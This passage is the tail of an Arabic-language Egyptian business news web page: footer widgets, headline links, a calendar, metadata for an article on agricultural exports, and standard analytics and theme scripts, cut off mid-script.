		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://businessnewseg.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/businessnewsegofficial" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/businessnewseg" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://youtube.com/@businessnewseg" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">معلومات عنا</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>موقع بيزنس نيوز  منصة إعلامية  اقتصادية رائدة ، تسعى لتعزيز صحافة المال و الأعمال في مصر والعالم العربي على مدار اليوم  وتغطي منصتنا عبر الإنترنت و وسائل التواصل الاجتماعي المختلفة كافة الأخبار والتقارير  المرتبطة بالشركات  في القطاعات الاقتصادية  المختلفة (العقارات ، الصناعة ؛ التجارة؛  الصحة ؛البنوك، التأمين، السياحة  النقل، الإستثمار، الإتصالات ، تكنولوجيا المعلومات، مع  رصد دقيق للاسواق العربية و متابعة استثمارات وأنشطة  قادة ورواد  المال والأعمال في كل مكان وتوثيق نجاحاتهم  المختلفة في كافة القطاعات<br />
</br><br />
<a href="https://businessnewseg.com/contact-us" target="_blank">تواصل معنا </a></li>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">اختياراتنا</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/08/الأسهم-الأوروبية.jpg 1180w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d8%ba%d9%84%d9%82-%d8%b9%d9%84%d9%89-%d8%aa%d8%a8%d8%a7%d9%8a/">مؤشرات الأسهم الأوروبية تغلق على تباين في ظل توقعات باندلاع حرب تجارية بين الاتحاد الأوروبي وأمريكا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T20:32:51+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-medium.png 300w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-large.png 1024w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-768x481.png 768w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-150x94.png 150w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد-450x282.png 450w, https://businessnewseg.com/wp-content/uploads/2025/08/مصر-اقتصاد.png 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1-%d8%aa%d8%b1%d9%83%d8%b2-%d8%b9%d9%84%d9%89-%d8%aa%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a8%d9%8a%d8%a6%d8%a9/">وزير الاستثمار : مصر تركز على تعزيز بيئة الأعمال وجذب الاستثمارات الأجنبية والمحلية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:46:20+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/887-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/887-1.jpg 1092w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9%d9%8a-%d8%aa%d9%83%d9%86%d9%88/">وزير الاتصالات :  الذكاء الاصطناعي تكنولوجيا فارقة قادرة على إحداث تغيير في طرق العمل والتعلم</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T17:44:11+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0635\u0627\u062f\u0631\u0627\u062a \u0645\u0635\u0631 \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 \u062a\u062a\u062c\u0627\u0648\u0632 4.7 \u0645\u0644\u064a\u0648\u0646 \u0637\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0641\u062a\u0631\u0629 \u0645\u0646  \u064a\u0646\u0627\u064a\u0631  \u0625\u0644\u0649 \u0633\u0628\u062a\u0645\u0628\u0631 2022","url":"https:\/\/businessnewseg.com\/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/09\/\u0635\u0627\u062f\u0631\u0627\u062a-\u0645\u0635\u0631-\u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629.jpg","width":850,"height":450},"datePublished":"2022-09-16T16:25:14+02:00","dateModified":"2022-09-16T16:33:58+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":15321,"title":"\u0661\u0664\u0662\u0668 \u0634\u0631\u0643\u0629 \u0645\u0635\u062f\u0631\u0629 \u062a\u0642\u062f\u0645\u062a \u0625\u0644\u0649 \"\u0627\u0644\u0645\u0627\u0644\u064a\u0629\" \u0641\u0649 \u0623\u0648\u0644 \u0623\u0633\u0628\u0648\u0639\u064a\u0646 \u0644\u0635\u0631\u0641 \"\u0627\u0644\u0645\u0633\u0627\u0646\u062f\u0629 \u0627\u0644\u062a\u0635\u062f\u064a\u0631\u064a\u0629\"","url":"https:\/\/businessnewseg.com\/%d9%a1%d9%a4%d9%a2%d9%a8-%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d8%b5%d8%af%d8%b1%d8%a9-%d8%aa%d9%82%d8%af%d9%85%d8%aa-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%89-%d8%a3\/"},{"id":15315,"title":"\u0645\u0635\u0631 \u0645\u0631\u0643\u0632 \u0625\u0642\u0644\u064a\u0645\u064a \u0644\u062a\u0635\u0646\u064a\u0639 \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629.. \u0634\u0631\u0643\u0627\u062a  \u0639\u0627\u0644\u0645\u064a\u0629 \u062a\u062a\u0633\u0627\u0628\u0642 \u0644\u062a\u062f\u0634\u064a\u0646 \u0645\u0635\u0627\u0646\u0639","url":"https:\/\/businessnewseg.com\/%d9%85%d8%b5%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%a5%d9%82%d9%84%d9%8a%d9%85%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%aa%d9%81-%d8%a7%d9%84%d8%b0%d9%83%d9%8a%d8%a9\/"},{"id":15309,"title":"\u0627\u0644\u0628\u0631\u0645\u062c\u064a\u0627\u062a \u0627\u0644\u062e\u0628\u064a\u062b\u0629 \u062a\u0647\u062f\u062f  \u0633\u0648\u0642 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a8%d9%8a%d8%ab%d8%a9-%d8%aa%d9%87%d8%af%d8%af-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84\/"},{"id":15299,"title":"\u0628\u064a\u0644 \u063a\u064a\u062a\u0633 .. \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0641\u064a \"\u0627\u0644\u0628\u0630\u0648\u0631 \u0627\u0644\u0633\u062d\u0631\u064a\u0629\"","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a8%d9%8a%d9%84-%d8%ba%d9%8a%d8%aa%d8%b3-%d9%8a%d8%b3%d8%aa%d8%ab%d9%85%d8%b1-%d9%81%d9%8a-%d8%a8%d8%b0%d9%88%d8%b1-%d8%b3%d8%ad\/"},{"id":15294,"title":"\u0627\u0644\u0637\u0627\u0642\u0629 \u0627\u0644\u0646\u0638\u064a\u0641\u0629 \u062a\u0648\u0641\u0631 \u0644\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0639\u0627\u0644\u0645\u064a   12 \u062a\u0631\u064a\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0628\u062d\u0644\u0648\u0644 \u0639\u0627\u0645 2050","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%86%d8%b8%d9%8a%d9%81%d8%a9-%d8%aa%d9%88%d9%81%d8%b1-%d9%84%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-1\/"},{"id":15289,"title":"\u0627\u0644\u0645\u0644\u064a\u0627\u0631\u062f\u064a\u0631 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a  \u0643\u0644\u0627\u0648\u0633 \u0643\u0648\u0647\u0646 \u064a\u0631\u0641\u0639 \u062d\u0635\u062a\u0647 \u0641\u064a  \u0634\u0631\u0643\u0629 \"\u0644\u0648\u0641\u062a\u0647\u0627\u0646\u0632\u0627\" \u0644\u0644\u0637\u064a\u0631\u0627\u0646  \u0625\u0644\u0649 17.5%","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a-%d9%83%d9%84%d8%a7%d9%88%d8%b3-%d9%83%d9%88%d9%87%d9%86-%d9%8a%d8%b1%d9%81%d8%b9-%d8%ad\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"7baa1159f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%aa%d8%ac%d8%a7%d9%88%d8%b2-4-7-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%b7%d9%86-%d8%ae/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 